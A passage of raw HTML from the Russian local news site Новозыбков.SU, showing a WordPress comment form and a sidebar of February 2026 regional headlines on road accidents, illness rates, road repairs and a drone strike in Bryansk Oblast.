tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d0%b5%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d0%bb%d1%83%d0%b6%d0%b1/" rel="prev"><span class="meta-nav">&larr;</span> Безработным в Брянской области служба занятости предложит вакансии на HeadHunter</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d1%82%d0%be-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2/" rel="next">Почти сто детей из Новозыбкова отправились в июне на оздоровление <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D1%84%D1%81%D0%B1-%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%8B%D0%BB%D0%B8-%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D0%B1%D0%BD%D0%BE%D1%81%D1%82%D0%B8-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%B3/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='137789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c0efcc854a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208993" class="post-208993 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b0\/","headline":"На брянской трассе под Новозыбковом автомобиль улетел в кювет ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-03_11-19-00.jpg","dateCreated":"2026-02-03T11:20:26+00:00","datePublished":"2026-02-03T11:20:26+00:00","dateModified":"2026-02-03T11:20:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b0/" title="На брянской трассе под Новозыбковом автомобиль улетел в кювет " rel="bookmark">На брянской трассе под Новозыбковом автомобиль улетел в кювет </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T11:20:26+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T11:20:26+03:00">11:20</time></div></header></article><div class="entry-row"><article id="post-208981" class="post-208981 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bc%d0%b5%d0%b4%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b4%d0%b6%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%87%d0%b8%d0%bb%d0%b8-%d0%be%d0%ba%d0%b0%d0%b7\/","headline":"В медколледже Новозыбкова учили оказывать помощь иностранным пациентам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/Снимок-экрана-2026-02-03-111055.png","dateCreated":"2026-02-03T11:14:02+00:00","datePublished":"2026-02-03T11:14:02+00:00","dateModified":"2026-02-03T11:14:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bc%d0%b5%d0%b4%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b4%d0%b6%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%87%d0%b8%d0%bb%d0%b8-%d0%be%d0%ba%d0%b0%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bc%d0%b5%d0%b4%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b4%d0%b6%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%87%d0%b8%d0%bb%d0%b8-%d0%be%d0%ba%d0%b0%d0%b7/" title="В медколледже Новозыбкова учили оказывать помощь иностранным пациентам" rel="bookmark">В медколледже Новозыбкова учили оказывать помощь иностранным пациентам</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T11:14:02+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T11:14:02+03:00">11:14</time></div></header></article></div><div class="entry-row"><article id="post-208988" class="post-208988 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-3\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов со 2 по 8 февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T11:09:39+00:00","datePublished":"2026-02-03T11:09:39+00:00","dateModified":"2026-02-03T11:09:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-3/" title="График работы в Новозыбкове передвижных медицинских комплексов со 2 по 8 февраля" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов со 2 по 8 февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T11:09:39+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T11:09:39+03:00">11:09</time></div></header></article></div><div class="entry-row"><article id="post-208986" class="post-208986 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7-2\/","headline":"За минувшие сутки в Новозыбкове произошли два ДТП","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:56:37+00:00","datePublished":"2026-02-03T10:56:37+00:00","dateModified":"2026-02-03T10:56:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7-2/" title="За минувшие сутки в Новозыбкове произошли два ДТП" rel="bookmark">За минувшие сутки в Новозыбкове произошли два ДТП</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:56:37+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:56:37+03:00">10:56</time></div></header></article></div><div class="entry-row"><article id="post-208980" class="post-208980 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b4%d0%be\/","headline":"В Новозыбкове Брянской области продолжается рост заболеваемости ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-02-03T10:44:04+00:00","datePublished":"2026-02-03T10:44:04+00:00","dateModified":"2026-02-03T10:47:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b4%d0%be/" title="В Новозыбкове Брянской области продолжается рост заболеваемости ОРВИ" rel="bookmark">В Новозыбкове Брянской области продолжается рост заболеваемости ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:44:04+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:44:04+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208978" class="post-208978 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2%d0%be%d0%b7%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Три участка ремонта дорог возобновят в 2026 году в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:36:28+00:00","datePublished":"2026-02-03T10:36:28+00:00","dateModified":"2026-02-03T10:36:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2%d0%be%d0%b7%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2%d0%be%d0%b7%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d1%8f%d1%82/" title="Три участка ремонта дорог возобновят в 2026 году в Брянской области" rel="bookmark">Три участка ремонта дорог возобновят в 2026 году в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:36:28+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:36:28+03:00">10:36</time></div></header></article></div><div class="entry-row"><article id="post-208975" class="post-208975 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%82%d0%b0\/","headline":"В России изменились правила возврата техники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:33:27+00:00","datePublished":"2026-02-03T10:33:27+00:00","dateModified":"2026-02-03T10:33:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%82%d0%b0/" title="В России изменились правила возврата техники" rel="bookmark">В России изменились правила возврата техники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:33:27+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:33:27+03:00">10:33</time></div></header></article></div><div class="entry-row"><article id="post-208974" class="post-208974 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d1%87\/","headline":"Вступили в силу новые правила пересечения госграницы РФ несовершеннолетними","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:30:26+00:00","datePublished":"2026-02-03T10:30:26+00:00","dateModified":"2026-02-03T10:30:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d1%87/" title="Вступили в силу новые правила пересечения госграницы РФ несовершеннолетними" rel="bookmark">Вступили в силу новые правила пересечения госграницы РФ несовершеннолетними</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:30:26+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:30:26+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208972" class="post-208972 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%84%d0%b8%d0%bb\/","headline":"«День открытых дверей» в Брянском филиале Орловского юридического института МВД России имени В.В. Лукьянова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:13:00+00:00","datePublished":"2026-02-03T10:13:00+00:00","dateModified":"2026-02-03T10:13:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%84%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%84%d0%b8%d0%bb/" title="«День открытых дверей» в Брянском филиале Орловского юридического института МВД России имени В.В. Лукьянова" rel="bookmark">«День открытых дверей» в Брянском филиале Орловского юридического института МВД России имени В.В. Лукьянова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:13:00+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:13:00+03:00">10:13</time></div></header></article></div><div class="entry-row"><article id="post-208970" class="post-208970 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd\/","headline":"Территория агропредприятия атакована в Брянской области украинским дроном","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T07:41:18+00:00","datePublished":"2026-02-03T07:41:18+00:00","dateModified":"2026-02-03T07:41:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd/" title="Территория агропредприятия атакована в Брянской области украинским дроном" rel="bookmark">Территория агропредприятия атакована в Брянской области украинским дроном</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T07:41:18+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T07:41:18+03:00">07:41</time></div></header></article></div><div class="entry-row"><article id="post-208968" class="post-208968 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be\/","headline":"В Брянской области чаще болеют гриппом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:39:47+00:00","datePublished":"2026-02-02T23:39:47+00:00","dateModified":"2026-02-02T23:39:47+00:00"}</script><link itemprop="mainEntityOfPage" 